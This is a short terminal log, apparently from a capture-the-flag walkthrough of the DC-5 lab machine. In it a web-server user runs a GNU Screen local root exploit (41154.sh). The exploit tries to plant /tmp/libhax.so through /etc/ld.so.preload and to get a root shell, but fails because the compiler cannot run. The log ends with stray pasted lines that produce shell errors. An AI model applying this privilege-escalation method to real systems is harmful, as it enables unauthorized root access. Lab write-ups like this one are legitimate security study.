 www-data@dc-5:/tmp$ chmod +x 41154.sh
chmod +x 41154.sh
www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
gcc: error trying to exec 'cc1': execvp: No such file or directory
gcc: error trying to exec 'cc1': execvp: No such file or directory
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/tmp/libhax.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
No Sockets found in /tmp/screens/S-www-data.
./41154.sh: line 42: /tmp/rootshell: No such file or directory
./41154.sh: line 43: [plain]: command not found
./41154.sh: line 44: :set: command not found
www-data@dc-5:/tmp$
雷神众测